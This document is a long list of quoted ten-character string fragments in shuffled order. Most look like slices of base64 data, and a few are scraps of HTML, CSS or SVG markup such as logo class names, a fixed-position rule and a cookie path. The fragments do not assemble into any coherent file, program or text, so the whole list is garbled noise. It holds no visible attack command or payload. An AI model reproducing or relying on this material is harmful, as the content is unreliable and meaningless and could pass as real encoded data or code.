"UQmUP2zTF0", "Ygzcf2aNOZ", "0W9dMiol4l", "0JQ453wJna", "GEC9Vwaol8", "set7eG2Cev", "k3aoOCjqXW", "NWk7tB/5Q8", "hHrFi4sQQg", "KCekkGqFe4", "L/RqJeJewD", "k7BIOiHgAA", "rV/QkNyn5N", "nBXCJE5ZE5", "YeTs5vmRZI", "hNExMI0rb7", "qT4rteBI0j", "FnAPVkP1Cv", "Iri4PKfo4g", "DX/OXe0RER", "WaGMphEtjk", "lEPAAA4k09", "wJN40QQANk", "XoL9HDNAOo", "kTRb1M3AMA", "IZF4d6XwL3", "A07fT3h8D7", "U2M17xSvZt", "RDCKF3iQUV", "YxJirE7Yqg", "LfUQS928Qw", "pO7kyzIdfp", "DeAdST/EA9", "zMQD3BD9RT", "YwUsoALAbo", "481NNhjixy", "q6f2Wz8T25", "qJfxg3rdNw", "eHV6VfaK0c", "Bj8DTpOBAe", "5U8X9YLDop", "yc79Kr7BD1", "NA1Kun9ls/", "yB+3v2sZt4", "j9PBrl7vh4", "ygHqCH6inF", "QDAOBZeOgE", "B7gH1lGKgX", "HgDQwwsEAE", "ghUfQ", "+opdAvTcZo", "CJEjL4JgHI", "K9wEdSrMYB", "+IehN3WA2L", "SuGCOGenX/", "DygzqZfygX", "LlUOHv6BH8", "GaAdQD6rVm", "28WNCCKnqh", "GjX/EA7a6X", "zuQTCk7pvn", "Ov0s8gcFsD", "KqDexh28XP", "vZIR1EsyOs", "eiBxj0axUB", "qFYdFvWBe1", "D3rwEP/4Qx", "d4FxgI9GIv", "Rb3RL2OO0S", "mWHqNc8KOq", "8MM1CtkAPW", "pEforesPIH", "Opu/YuYF6r", "oZzEA9W6t5", "/in7lXQ9Q7", "KBe9w1AvcA", "FCnNLgH1BM", "3hcY4wYcdw", "BwMKJeZYeo", "XWb/z331/e", "SlTn1OnnTo", "A9IqKtfvh9", "22GnDkvQcE", "YDTQCr12EG", "alc(\n     ", "qMXTu3n2BH", "GyuWyXky1L", "f+jdlZArDv", "8Ur2rxeHf+", "e4uXDyGEBq", "YM9eoYxkO9", "viEHImVWM0", "xbie9hMGze", "pymDCyr4nx", "F6CK0rXgyE", "5/cYgmcOgk", "Xgw+fsip++", "eMfE9/YBsY", "NBZ2JTxuR5", "mnEcfzyn9T", "HBNHtQBAAA", "iYhiBOoVMk", "XwThRY5U4N", "IqfA5CMH0a", "gc08coBpyN", "kW9YF7USw6", "FOKgHqaEai", "7AMBSvFQAs", "7gg+gCBeoU", "M11w4NfEMd", "YLga6gkCRC", "TXhskzkIQF", "HEEJzxMKGE", "IdYb32/AMk", "QD6ol+oJ7r", "pzTP6CJVw4", "  <text x=", "pHwL1LAag3", "GP/8/Yk1jR", "yn4ezZc2HD", "OhMO9icBzU", "RQxCzqxiTN", ";\n    --tr", "4pCo9yLqRf", "l5F8r0K0F6", "C++AeGm5w/", "7aV+B4Gw+b", "Ly73GbePay", "Fpxg8ceDCZ", "7AreZeZXnt", "antarell, ", "dhHbQiCd2J", "ERHQH2cyI6", "99v9bgL1iv", "+xdBJE5ZI4", "15yAYAAJ7O", "ejl3fw2sT1", "P1mvygXpUR", "Fv6AGi3sQ7", "o18DYcKgnb", "C/KSNTGPad", "ZezVEvcE7R", "QbDgf1gnrY", "egAAAMfyCQ", "vUK2Q0BD9q", "eVGv+5CoN3", "UfFvXeXyDq", "sMn+HwctEv", "ADknUq+wQ9", "m6oUXiHoAA", "pt597AeBsO", "07haGkd5cx", "J+1QcUjUex", "56mbgHALAd", "FPsZ3udx81", "L7mHixmoJ/", "c7sYgzs094", "yz0iuok8zO", "ALgg6lV2iH", "fPwuldMUYM", "wZQr2oG6gl", "dIOqJek3zo", "MZjcg2BI3T", "KRo9vAGEPf", "AArMRX5gEA", "kcK4Cq2FxN", "Xqc/KkQ/+q", "HRb3gvKjX/", "gTqPTKAesq", "eePRogXqFD", "YAQAAIMwi7", "yolxwS9bJB", "OAsfPgBAIA", "DQNSrp0l/M", "4svpdPfCAb", "LIEROAcOTy", "c2HDLnGOoV", "9ifs3cy7nX", "qhXuAjq1RS", "m/MI6rdkxP", "MH1oobPPZg", "Tju2yRwmjO", "E9ZKMVdjf/", "AAICz8SEIA", "PXq5a6D5Zh", "rJb8HZxhQL", "wd5jBc4ksL", "8YA6r0yQL1", "yoONHiFQr5", "size) !imp", "Uph4oTjcPJ", "/7+98bdonf", "ciBnsPX7PD", "Nr4R/azaUC", "L2UAsFOiXm", "srrjBafvFx", "CaM7IsgvMi", "9Je+bvTrMd", "D4Ih9Tx6Pi", "15t5N7MBSm", "XK/u5Ezjgy", "b1gXtTrfgF", "3mIqDeAdST", "lMGFkXwThR", "MQZBf+GPv4", "6offIBHNFK", "8/rBH3zPVd", "AYDDr8GdXx", "F6hQxQr7kI", "DPWKGIScWc", "HgTvxI4Wfu", "7zNfubezHU", "bdonf2HvT9", "vygXpUR1Es", "9tyjOqMXTu", "py3g0C9iT1", "0Q5Rr3tA1J", "7+qBB2zbGL", "aBeyfhJUO9", "0cw7359eld", "s+7TRmT5t3", "Wqo6Gp62TQ", "edbPuB4S84", "n3sB4Gw6Y8", "KgXnBf1uh8", "m0YxlCv5gz", "OigPkTBGbB", "Ool4m7gEAW", "fOxAV/0vst", "7hD1CodEvW", "/p8WcQ3E6h", "q4iEMT/2sV", "QL1HBlBP+R", "RuvGxnLbL/", "8PgZaLeSTt", "NGStBPeE5A", "g8NRacOzZn", "3CP6CNkoX6", "RL3mIVEviX", "vaoZqCf4gX", "lneIeqJe6x", "BPMwL1EELf", "APTmDIaerI", "Hre//Q35DT", "wxmgXt4fcE", "ZeZz3v817W", "WqZqCe4Afq", "h4/in8//Kb", "Auo1+IF6Ji", "h6jXPCTqJV", "D4nZedZ3/z", "7DeHuRk/CF", "1AACA3hlFA", "AesE9rMygX", "SHPdEvXhe1", "ySNTLBkU9A", "f0Rj6qJn3T", "N8oRjfUr1L", "zTA8p/iLwe", "dXTQwhEAq7", "22QOg0bm56", "6jX5Qb0qI6", "69K/KuNIBx", "7n5uL8tJbT", "roG8UPBiH0", "nlRLzkk6mW", "cBgwpJxpT5", "XmyTOVycXc", "aB3YRyyb8w", "/2HM0C9vD/", "5AygnpwB1G", "1WjOAelUzU", "mWDoh4AQB0", "hPDqOk/hOG", "qnbRDxUFOh", "MDKNLSWhg2", "edbPuB4S85", "dxhNSzqbdw", "JhH1KvsEPW", "y/uAQDAW16", "TKBe1h+4vk", "Qb1Mn5Qr1A", "WHRb1gXtRL", "/TBQd+TRxD", "XUy/lBvaEb", "ifBzr", "5pXqXVUOE0", "y61rYk+x/U", "/b0YcKBwyB", "V3WiOllrMM", "G9sHl8MZg1", "k/hOGpgZHK", "O3efYx9v93", "ot6rr/vZjy", "FiIxiAsXxx", "PIdQjXlqEE", "yIA7IKoV9k", "Mg5/Qw5sn+", "dlFWMigSA4", "JeMC/qdb+A", "YA9apmoJ7g", "3qHYA9tKKe", "WQxAvVsr+T", "PbD0Hb7TX8", "E/UGd7hdZf", "3q7GQF7Zja", "JR4KAADu2P", "MvOAeEdG15", "oKAm7ol6B+", "wIAdlWMe6J", "    <use x", "WMTCtBSv7R", "sYkzUEtvVx", "AOo1FwH1Dq", "UvXnpf/mHg", "rkMUK+7ANQ", "8+LkCAIBzE", "inqjXNC/qV", "OfkSYf+VRl", "9wV62BTlq0", "6L6JeNC/qD", "kQcFNQvUK2", "9bNweleMEU", "PW6/v/m73/", "YE6iGE0Bix", "iBiFnVjFC7", "wavkZ1NDR1", "i6Jn33/2tX", "k9PAKye1hy", "4Lv2AACW4a", "QETj3YLAu/", "cttc3fCxrc", "kA9UC9Jj+o", "qABzGZ7/wy", "/rNT4oUYQW", "073ZnDDwTu", "0t/5f+r/zb", "z3TBmBpXoM", "yQlg/dyt+/", "S+VBPeAegE", "MH9QpFoF7J", "bKt5pXpXlc", "tn-dr-cont", "0MOhObMibP", "TyXq3TlfWS", "t4mIF6hQyg", "epN3WAyLes", "YF/WSQ6JeN", "PYTQVbyMCC", "jEDkOOJwxN", "p1FwD1knu4", "CN21c8DrVv", "CvmJFwMShm", "8LAihbXWFe", "l8C94joafL", "Yu+JPeb/lM", "qNd9A1AvsI", "oF7GD+p1F4", 'uminance" ', "aMS81C2gnp", "Rb2aAVHvZp", "jUC84fNOpl", "KL/4Q78Wfm", "fRuDPXK/jH", "UumHdrikG9", "cZcI76Dyf8", "PWCe/iWYd7", "leMEUO9uj9", "I7zSsv1fdx", "uavmHmBeqg", "Oxfxv6Si3o", "lPGpHm3O2O", "JSiwh40R1N", "YJ5US85JOp", "6jXPCTqJVE", "8m88w7zYX3", "7TvKhXNSjq", "X+P945gX7y", "nDPDuXEO3f", "Zj+oVzSCek", "IVAPqCf6gX", "9t/65SPaIC", ");\n\n    us", "Z/0fstnYnv", "38E6Hel8A9", "701GQ/CjBp", "IqCeZgTqPT", "MPxDIw6ZkR", "LxEu/E5t18", "6mX8oF6hCN", "Hi5moJ7gB+", "w1DHk1MZlD", "NOtickcsh+", "Hq4ZQD2gXm", "agwgMV39TT", "Derj9ofecP", "JKoV9kh6jU", "i3s28qCfq9", "QsnImcC/Am", "4EdlneIeqJ", "g9heGpgpPL", "5NHEO9IgYh", "YeoJ+q13iH", "BOFFDuJi9F", "7SHqZeIeAA", "V5UW94uag3", "DgXpJPRSMQ", "zhie9uwgWe", "-container", "L8AcYFDicP", "OyJHi5Qr5A", "iWOoV8Qg5M", "tGhipfPfRc", "AvuYWUG9TJ", "w4sYeN6diG", "HvQ/eOSjq3", "h3df4JUS8T", "BekgHqFS6Y", "PO6d+JLnWT", "bIWfOS1BwD", "w0bxbYwD1N", "GxxBJ", "3rDl4t6E3Y", "gF97DOuOkg", "UJTBOoVMgw", "/r1vnMPAID", "OD0RL3KDlG", "DelVGUC/J+", "yszqJfxg3q", "MClVMU9Ua+", 'e"></text>', "eG8seZ9Qj9", "O+BQcHTRBJ", "gygnuzvCNx", "XEdjWxu34W", "dB+UW806E3", "3ujJVmXqCe", "l7oSNb0Q/q", "hEY7nrZ92t", "a/kMYnhoYq", "XI6Tn6aPzL", "UdxOlnVj+U", "F0Do265be5", "Ab8CAYAAAD", "r/R3feceAA", "/YugsgcMsc", "cBPVqimf2A", "LjxBCX6wn3", "qZYOiHgDAL", "r+pPiuF0Hj", "svXDhq9+Rm", "IkQPnMPxDI", "dding-bott", "bY7WLWIMgM", "rdW8ntwhgH", "n9ls/E9uTp", "3d0h6oXEPQ", "6Get44DDzg", "774udFPQAe", "oKgHAEAtD2", "i73YGDV+jO", "O4ahia14Lu", "37z7j8B94i", "IgwQI1BBEY", "ol5xWNQL5k", "6OGa4Qgavk", "BAADsjw9yA", "d3g1JOpt3i", "voanspVI9/", "6AwF6gX3UD", "XyegInPp9A", "L8TBccaHF1", "5Qr8oI6iUZ", "cb1cBfDoDE", "AK98/U++/2", "aCoBwDAM/I", "Be4SKoV1N8", "xwbpxD16ik", "ohHUSzLMu4", "J3cW2f71ry", "r7DeRa4R3S", "NsKnCkBZAJ", "2BlMM9coYh", "Kf3NPE1Bvj", "x76D2eAenl", "zGUK+OMQmq", "8LRHbmMY/i", "qEI1CsZQb0", "wDUC+whCQD", "/P1+74ufF/", "syJs+7TRmT", "xUFR7wI7LO", "wMShmNJwlt", "1F4F6C6iXy", "M3AMAgHPzg", "ekf0oOhMO9", "Q8HujNWk7t", "+Io6AICNE/", "UkdywAACAA", "dZ3/z/1l3t", "P8A6tUzgHr", "N3wsa3ODZj", "J77d8JrYnT", "O/39e/81i8", "KAL1SkZQL8", "IzyMAkAAA/", "r__logo-dr", "Jz5nBz8H7O", "ol9zDxQzUE", "AQDwcP7Evw", "BdTLZYB63Q", "5ryotz0v6i", "wnmtdT7k7Y", "v6g09QNSbe", "ANRL7OFhBu", "wg7BoKgHAD", "fOHr7ivXmP", "FjBPV2/UHr", "0PfILD+oVM", "BGodJ8D0Fz", "gXsYP6hWKQ", "R0W0F6hUyQ", "uIqBecg9XP", "2gHgyFQL0F", "BDEfUqO0S9", "/A/eI/kAWw", "H62c54HByd", "B6o1+QH9aq", "6BaS1Y2SdK", "sQgAAKJefY", "sceQPDQXMS", "XS+CxpHVC5", "qwYihXgfD8", "uVDw8vth1w", "Fzj9p+xdBJ", "R1WWjIqKPF", "bKRERJMF6h", "n2eBe0Tnyo", "ZQD3Z3xG4z", "hkW9YF7USw", "Bhekl2MgX3", "L2gHgyFQL0", "ot6EHYJBUQ", "EOvWEe0C9w", "9wh6iUHRb1", "mMbL3JEjUE", "0HuQq7+Mkq", "gnq7/qD1nT", "7jxnXstRL3", "gJ0Q9So7RL", "f9Q+SsGJmK", "F/WKw6JeMC", "zUo6gEAwHk", "aAAAAQr3in", "Vhi+I27sX6", "Ev2iHqdQ+I", "OUa95SNRLo", "toF4uA9TrL", "DoTmzKUgvi", "VEPAICZPAg", "Gysd50fZIc", "UDKUx+abSd", "6TEiR6cIIn", "kueZ/2M6yE", "sEPWaB0U9U", "/jf5v7nHkJ", "zKmDzvNmVM", "rRDlGve0DU", "CeZgTqIYTe", "//Dfx2/uRf", "l37KZzn50L", "KcUAfU0I1A", "FwA2h9C7A/", "DYfP27vrk6", "YMg5M4B6QL", "U4Tw6gIGsI", "BvF9+pfIBo", "HG9wAMClVM", "RJ7eJiBeoU", "Ael8C94iIx", "NgCQN8WYow", "fuZcR9Q7eo", "ZZA4L4Hb9L", "jb2HrdJv7s", "Mz+F45jq/v", "l60Q9TrHhD", "Z6Ff8QOR2j", "PgmdidAdST", "3EPVFvcIfb", "qFPdEvZN2q", "xwS9bJBUQ8", "TqPTKAesqH", "wpjH0JCuxh", "eFvdEvYN26", "9W7sEPW6B0", "k28uy4TBeD", "yLesG8qJcc", "NHhAvUKGaB", "/ALiN5u3s0", "suAvUWUC+X", "Ts0HBD1Ju+", "lVjuBeDvQe", "Col9zDxQzU", "RP3wqRPRpA", "0vIOpN3GE5", "JlQAAAF18p", "1zwo6ol64X", "}\n\n  .logo", "sGUK9qBuoJ", "Tth41scmzH", "qcGgcLgC+G", "s8dol44LOo", "3Mu10F8fPu", "BBCv4d7QL2", "Tx/7pQX1Ch", "AAdojXuiXu", "Nb0z6IzhMg", "yh4kH2Pey7", "yBxiDQYc/o", "TYGRT0AAFp", "buiXon71A4", "C6mlGoB5Ca", "BP1wvOi3tA", "v72LXdlzbv", "wUjUO+RAdR", "UATqlYygXp", "7EpozJ825T", "/cs4ghZ0wG", "1ZgD1qmagn", "7RL3uAVFv8", "GAw4TRvZFE", "t);\n    pa", "FfZIep1DT7", "gGIF6COXrN", "SkIap", "hXKQTqaUag", "f3gHpyBlBP", "F4lgyGnqyB", "48LGczQUWO", "CPVwzgHpAv", "jC5B8GQum+", "gv6nW/gKg3", "+IiGhcNlMi", "AML8kuxsA+", "M3+PNwLkTP", "28QwqomHMD", "cYHDyQPW95", "Ymp/pgkPE9", "9QoZoF5zEa", "CwIF+BCQAA", "O9z8EfXddk", "ogo-dr-ima", "Cov1fdxEHy", "SzFAP1zgyg", "1chmgXncBq", "hqYHAEThFj", "Oi3tADRL2J", " xmlns:xli", "LrhHREfIg4", "YVEvmBf1kk", "kzNnhXgz23", "2cc+I1/uea", "QDUu7WS34M", "iYouIiC0io", "BPSRmUG8nA", "JXeIes2HRT", "1gZftpnCeo", "HjG9HPYg71", "Qe9WMQz17h", "aLb9zT9Srv", "eoLeFXMA6F", "OIvBpN7EAy", "Bk99Af1Mhk", "oYc2b/SxT9", "9YaXny3qvf", "bk6Wu14Qvi", "MWKoV/cniB", "AOtdMUZ8Mk", "+oB9RrzQDq", "GgOo98oA9f", "+367302gXr", "V/QnxXe9CB", "QHBb1gvOiX", "sT9ZoPi3rv", "soWBiwHn4V", "n4xcX2Pzrt", "Po3L37Aj1s", "yGd4nHvRNf", "3m3KEJ4TM+", "/23yHqVQ2J", "D1ZH/CkOMd", "9TNwDAOBsv", "eAdST/EA91", "A9ZJ7uJiBe", "hG8i8+iKhK", "oxPuefSaQ9", "qBfaQBIB6o", "2J48fa02fM", "gn24HPQAA2", "xqR5tztj4J", "9/i2IyhXh1", "gfrXcN43s8", "cgOQRuVuK8", "B5Qr1IE1NO", "EVqhXtAvYA", "BzOGJ707iL", "9ydsPGN6Ge", "5XMdS7YfzC", "YN63TcA9QJ", "NC/qVQ2Keg", "hUS8bFPUAA", "cuN68+3d/3", "XaIes2Dop6", "7sRX3zvui/", "6yGRb2NO0S", "IdrBlAPqNe", "WyKvzsc/B+", "q5/r/Lf3NP", "EjdN8/ntMz", "fzg3pDNwD1", "ANXgoBgAAL", "zqDha1RHQ1", "Qyw3hVjeBv", "rM6iX8YN63", "EHg8kXOf4A", "rg4HHD4wPM", "lHvzg5Rr3l", "00M/6V/9l/", "CQ0Y6/nr7/", "VSev0sBxwm", " 145.755 1", "1sir87HPwf", "HAV2yvoans", "vWYesJwLz6", "IseQQ8eQ18", "UsO0vciBns", "wExLdOA8NW", "nslate(-50", "Ah+RxH0bhP", "wicF4YwcUL", "gWQz0jDgOG", "uBDz07vrzr", "B5jBoYH6eC", "+IG7vXqCHD", "hHREQzZHMh", "TGHYdxrUy/", "YFnp34AFm+", "hOxisUIIIR", "IHgqmJYaLA", "Ym92xk0fI3", "AAnIWoV9kh", "NvYTh/7hGk", "HBlBP+RCoZ", "8WcUw1LtdD", "EAIDDEPUqO", "7F3O4OGr1E", "odQD0pA6jX", "UA+qJfqBed", "9QtwDADiGF", "bPhPbk6ev1", "g/t2NIf+m8", "od7Z/SA6gX", "UKGaBecxGo", "qxiTNQS29X", "HqgXpMf1Ks", "XC86Le0ANE", "DqKd8CNSzG", "BHIIQOQobj", "0NOk4Eh58w", "oB9UQ/UM/1", "HqdQ0eNepl", "AAAmMwHUwA", "eqGYbnFH8x", "+jd+XoYr3e", "4rCoF8yLes", "GsuBOoB9UQ", "KRlAvyTDvF", "rvhvWQmK/1", "aHCI4d57r0", "l42KOoBAPD", "gdEvcl3KA6", "/Iz90KiXjw", "Q/UE8pAupp", "vAwA/UKfqB", "VCoXkxHKR6", "9ZoHRT1R7+", "G4z4Bz1H07", "MP3c/xjdw8", "p1+oF6cgZQ", "qGagn+IF6S", "j/zriig3pr", "Yjwd6/z979", "CyL4LwIkcq", "ALqs57ol68", "MoJ6SQaoV7", "BvYwf1CsUg", "jfBdwjIqII", "QfLvYTuXDQ", "IRQz0cB+lD", "vZq/I3CbmV", "6tUzgHrNRU", "8O9EDkAfyc", "r;\n    jus", "T1AODavEkC", "icBYwY6lWd", "xDwAA4Hx8E", "noti-text", "Tu4T2y9a8q", "7t59gR42Rf", "vwwFekctgq", "S9iXe4WHDm", "eak-word;\n", "ol5plfk7DF", "oh6wQ5Rr2v", "MY70AO4RER", "  align-it", "D30AAMDDRL", "h+rn/MbqHh", "M6933k3v4Z", "8374J7RNQr", "vcY8Dp9AP1", "4K4LIHDIHn", "DDvfdbzY/i", "QeDyRc5/gD", "ilFQD3NCNR", "P/qowrHWAs", "yLzgix3Xen", "sB+rJfqBep", "QD3RD9RzfQ", "mDPXqGJOg+", "vgADAXemNe", "93/KZ2J48f", "ipvY/GNfH7", "AIAAE8h6t0", "7rDdCvQOwh", "eP/S/9pBza", "tOoF6lCKin", "hoSj+EDR+y", "heS3oroERf", "/D0tTrg/W5", "mmvb4d7E8l", "Q8Q9US9q/O", "YR7QL2BPTj", "hvkuvskPUa", "KAAAsHtrR7", "6gT0kAaAeq", "HnzHDeDA5d", "HqFS6CejUG", "jVFzHUG3fw", "F4h6mbgHAB", "BNKJbVuRIy", "6KwV6smdUb", "  }\n\n  .al", "XqyZNXVYYq", "hhDvaI/Kb7", "PCjqiXrheV", "kC9wkVQr8Y", "V7d35PIGQS", "53mzImzbvd", "Z6NX9PDYy0", "ACe1AMDDhn", "h6ol7rHaJe", "0Zz4nB//Hr", "lrGd7ncfNa", "Jeeeibfpnv", "MUK+5CNRbQ", "PbEeRcYC/R", "i4kQQgHywD", "VMgw5zUV3G", "0yQL18xodA", "4BUW/yHYrD", "9y3l7gAJqC", "oAJhH1KjtE", "d3YZ7200yz", "ol60Q9TrHh", "F50W9rgFRb", "cqYvB5kaV6", "8iFQz2IA6p", "Jw7uYVOUr3", "BMPpQCAACH", "/i5/zv+fe0", "X6Wrd5tYhj", "qYPAHBhNXF", "9SrvEPWqhk", "+Qd8LGf8xl", "JOplg6IeAH", "VW+iOFeLMb", "d4h6Dw+Iew", "uCeqWYYntP", "CCo9yVwj4i", "aC4F6QD3RD", "v456oV3GHq", "VHv7o4TRr1", "W6HyDqiXpX", "RwZQT/YD9W", "Seth6t/wMv", "PTz+T9F9lA", "Ch8o+eejRS", "FAAAeLqtRL", "ntp0Bgcxmj", "pr+ip8Z0wh", "Y3ENj+GmfJ", "PpeGuTMYQy", "+YNuLwcEzr", "/BADQAAPLT", "h4IRqPfIAO", "kf+p3/z5/X", "Sbe4eKwqHd", "alGk9yB8vc", "2Pey7taUM3", "EgAFXdy29r", "3cN6GAyb8p", "6CqcX2BLD6", "DUGERgx1Gv", "sVhUS84L+p", "S+eQU+FyEI", "avEkCAA+nO", "4jA6infAjU", "qAIA6R1RRx", "99FQ5EiLIB", "/fMtB5uZqB", "ofbPywy4HS", "UC9oB4MhUC", "J09fqw1fsO", "RL3KDlGveV", "on-dr-imag", "5P6g3dANQL", "Q77rzLrhHR", "DaljU27hD1", "UDAB9R5+oJ", "gC7yQALAro", "o35SRKQz7T", "MdQrYhByZh", "jfOiXnFY1A", "o8QEaAA4Sx", "iC4rUK+QAe", "r1EJ8241I+", "eH1rlTr0jh", "7AACwLi/gA", "AMCZePEBgI", "KjXQJKmt6m", "T/2sVL77aD", "9boPiHqTd1", "AIAAAPZBn3", "fXe4+R+iXs", "hiZn+mCA78", "12rDF2x7MT", "gXtQbegFRb", "dAD9cMoB5Q", "OlrteEL4vb", "/aY/mUNmVL", "D7zrgcMYg6", "QAA4FgedgE", "PH1bJJUtER", "NGmi42oRTK", "buAQDwKC+O", "UPkdIxC5PQ", "GEzuQTCknk", "AALzSE/dEv", "27hD1Os+IO", "o/ilLYeTs5", "z5qXIFy93N", "8JlyViBYcE", "AoYl6lR2iX", "MOScfoYc2b", "ozqjF07t59", "9mr+nBkZaI", "WRJR4NAABU", "Wg3gLq5fyg", "Yu51Bw9eoj", "GAAAclq+EA", "6lUKgnmYE6", "XsYP6nXfAN", "RERV8i8JKE", "vyTDvFi6ad", "eQeBEPqefR", "LOyZHve2/3", "2O+zAHGYND", "HwZC6b57Pa", "zNu6JegPzo", "/DYNi8vbs+", "TioB6mhGoh", "ZoF5zIai3g", "zUNSLhkW9Y", "tnsiRLlUOH", "kIiooJAvUI", "qJVEv2iHqd", "ufsREQNAvU", "/NBBACA3RL", "tYBYB6oF6z", "s15UwfzZc2", "NAOoB9Vozg", "hWHfaVAv7w", "xyU9e4URmW", "MDh5AHre84", "B4Ii/cAAAb", "RbQL2cH9Qb", "Hfy3LAYcCQ", "AuFfePADgC", "WMULvThuF3", "JGtwD6nVkA", "aDeAurlMkC", "inqjXeoeoV", "M58Y5dO9Pu", "5o3hXizU+o", "hMGze3l2fP", "86Let0PEPV", "0PEPVEvavz", "gDq3VrJ78E", "xsC+xdzuDh", "xrz7Z3/7V4", "FfxACDq1Xa", "Ry7vofXJqi", "XQLUC+5hnW", "7gHAADTeBk", "VxEIKp3JOT", "YYnlP8xWBy", "AW6KGhKP4Q", "7kHABDyFVA", "5DREPyoAed", "TrxxwOkK3G", "5w3g0PXqKR", "QRSeR9jqLd", "AygXncBUC+", "SYd4tXDTv1", "Dw1F8Yegn8", "PJV13BP1kj", "I3jAAwCASX", "US6JetEPU6", "aEKAICn88e", "AAGBJPmQCA", "xHaJeckjUy", "2X/2RcH7C/", "LdAD9cMoB5", "SYu+JPeb/l", "4xf2OoFbaD", "I8+DvEMOGc", "HvxH/LX+4R", "LvTRqF302P", "Ug3ov/yrgv", "IoWf/B/yX8", "7KJiWGC4GN", "Ojv39prX03", "wnjaL604XB", "Y4eo1z0g6k", "hvBkcukYlX", "oeNiUW/CDs", "sOiXrZoKgH", "Ue8COyzvEP", "4LN5UAYCnt", "t5G/dEPVEv", "AF18pSEAAL", "JewAAwFJ8u", "DUA/U++YH9", "SAeqBekx/U", "4Vh5CAQCAT", "ZA4zBoMOfU", "c5NjqGfMoe", "P50oZD5hhD", "+KwqBecf3L", "bE/1oBAAfz", "ADAl4h6d87", "h6oXDol4wL", "F7USw6Jetm", "fCZNdF4fe7", "DKBe1QzUE/", "C8CJHKnBoH", "Xz2gMfdTM+", "Bc4Yg6AIgj", "o9C76OFeDP", "w6JecH5i1M", "ej4nzsQFf9", "h4AwHk89AA", "kA9QoXQb0a", "u36g9Z3/tC", "BASi9+DAAA", "v6mXfL/oS9", "MzrnXfTe7h", "iIriObMhHR", "kA9QoXzLs1", "Zx4g9T30kD", "cEP1FOKgHq", "A8NRacOzZn", "mHgtPZ//8R", "goRCBeoUMU", "R9+m8cL1Ct", "TUO/MAOrJG", "wsAAIfK4p6", "JdjEG9mnvI", "gHrdBaBecA", "9ODOrtZgTs", "mZ9/fmZfbu", "3h8D7d/WGT", "4KLdP0ZNCH", "Uq+wQ9ZoHR", "7vAOPqIyLw", "MwzPKf5iML", "2\n    );\n ", "+eSP0ox9+9", "OqdGUA9OQO", "wStW8Uw1Lp", "DydmVUFoMc", "9R9EvZ5Dot", "agnuAH6ilF", "UQwz1mgCjG", "8qyol4l7AA", "h/wcr9ywOk", "B+Pesf9Q//", "+xXfpAQDA4", "7i8A6iX28D", "MPIgCAAChY", "eDvQesmeFe", "OoV4Rg5A3q", "E1BvjP8A6t", "85wGhLnfqc", "jqJdkgHqFi", "DB+KAHAADc", "2dF/WGl4t6", "ZfJKK", "vGOLfiUG93", "VyflBv6Aag", "CPaBeRwZQT", "MmXMM9Yr+C", "DggES9yg5R", "ejd2iHrdA6", "9rTZ8Qdzev", "3Uu+K9dPqb", "vQXMwL3TDX", "1wxH0PA1Km", "QCNRboIdrB", "aF7VkHHvoP", "Tyi+zBeAwM", "KvAY67g7UO", "7gEAAD4UAA", "b1Mn5Qr1AE", "b34b90Q9UU", "cNlMiohME6", "z5nNy8H/M+", "gn6ol6u82L", "7vrzrYZ7Md", "EkTlkjjHUK", "cb7gXImfR3", "m3eYi8+5ym", "QAeo1F4J6C", "C6uUyQL3uA", "G0Ll79wV62", "sv0AAAKxL1", "4QSOeC9D4J", "H1KudFvWRI", "r5zDwAAWIs", "c0/OkONST/", "B4aiuIPQeO", "4Og5eJeift", "oF6SAeoVLn", "Ttj4FsdmDP", "xe/cCPXyYf", "c6c/qihuct", "YeLGagn+IF", "eSQqJcNino", "PO5q+YeYF6", "D8zNdcODG9", "jG/fB0EXQ0", "YLfU5tAvUJ", "r5/A+JewBA", "FAvqAdDIVB", "oB6lQ+BelY", "HqNQ+JeknU", "end3bCzqlf", "U3eOzBYPJF", "aKeqHd1XtQ", "++m93DNcAQ", "ehk/qFcoAv", "iGE0DyxuCG", "GoF4hA9RrL", "RsLEZ0qUK+", "au9jaN5p4+", "p71jk0JvuM", "L3BPThCGXA", "5g4obmf1PS", "sM71gp6mXi", "E9IhqRBwgd", "SYqFce/6zv", "cwPOldUO4O", "AIcvgdRcjd", "LOgDAgYh6l", "70QOXWMEDn", "cCJwFkC3ET", "8bw0z5LUK9", "fs4Zjf1pMu", "8gA9ZoLQb0", "3pDNwD1Ant", "5hx6t4gRen", "yKnYRAiZ9S", "BD9RTioB6m", "7qhpH5mS44", "ion: fixed", "7mXVFAvXzx", "Fd1ojpfY+T", "dEvcoOUa95", "5C7xIvE0II", "oKgHwKPwZg", "ie/L0tdrwB", "qFf0J8V3vQ", "g4JnXO++m9", "mcOgkX1s40", "9TJ+UK9QBO", "Fc9IOrdrDJ", "ZCUG8B9XJ+", "/WCetgxHtn", "B0u4l7ol46", "Fldbt", "HrBPazMoF7", "SZf+Ykbgnq", "gGXn4AACgq", "4HFn9rh54w", "TL7I8QcYFz", "UWB8i0PzkF", "nUXgHrBPaz", "epdOoczhgB", "MgZQ4IgxYq", "jg3zqF7f9K", "1Lp3DGUMAp", "/dwzXAEDV+", "7XBwW9W7sE", "f5eRD/6aMT", "HvztfDeL0r", "znLGGCRI41", "RT9Rrmhf1q", "AD3wQMrAAA", "i3MM9QoYmw", "tgMOEkWneL", "GJJ7u71QIh", "wDqffn/Abh", "TNSr7BD1mo", "1/YnnXgof9", "AALgKD4UAA", "x0mJI/b0Yc", "WaCHa4YjaP", "3l9vMu4f1M", "FgjFUM+QQ2", "yFQL0Ferhm", "8rzblCE8J2", "wX9QAAgDvh", "wdHrinqh3w", "vqYGR1kjpN", "SfwqgY0s50", "GeksGIXLIH", "zpo/nShkPm", "Ibg6Wu14Tn", "pgpPLdR8tZ", "2gXmsGUK9q", "XpJ1It2iHr", "Le7fPiHgAA", "RO1X9CAerH", "18MmHAYMeb", "oB9RrzQDqV", "Uqc/Jkw79q", "AP13OFAvYQ", "c7mBf1ul9A", "LxsU9QCYwQ", "PMwL1HhlAP", "mn0Ksc3Yqh", "4qhwkj+14W", "G4NgkSNvYD", ";path=/", "8t9n/jL3/V", "Q75UB6uUzH", "N6QzcA9QJ7", "skI6m0z/sL", "7M1aaeYF6s", "aH6mCw782H", "MOUC+kB2NB", "4Cu219BU/g", "GwO1HP6gXo", "+g9heGpgpP", "4XBEag1WMi", "AACA4/ABDw", "eYF/W6Dop6", "X/S+y2fie3", "tz/8QD13MF", "9hxA/4BH7g", "STqZYOiHgD", "qAfVaM4B6V", "d9SNSbuMPq", "ACY7Bv/fvD", "nU0NHWdDDo", "+7KP4QNH7I", "k6mWDoh4Ac", "kLWBOLMWKo", "isKh3Y4eo1", "UO8A6kl+oJ", 